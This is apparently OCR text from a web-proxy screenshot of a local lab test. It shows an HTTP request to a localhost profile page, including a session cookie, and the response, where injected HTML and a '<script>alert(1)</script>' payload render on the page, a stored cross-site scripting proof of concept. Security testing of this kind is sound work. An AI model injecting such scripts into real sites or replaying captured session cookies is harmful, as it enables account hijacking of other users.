 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: localhost:8003
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8003/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: session=
eyJjc3JmX3Rva2VuIjoiMDQ0ZTM3ODI5MzY2MzVlMGJhMzQx
NGJlNmU1N2IzOWJlMGViMDFmMSIsInVzZXIiOiJhYmMxMjM0
NSJ9.YxjEyw.rwqIq5coZzwWWtvC9sHm1elm06I
18 Connection: close
19
20
Response
Pretty Raw Hex Render
\n
abc12345's Profile
<p>Hello! I'm new to this website.</p>
<h1>hehe</h1>
<script>alert(1)</script>
UPDATE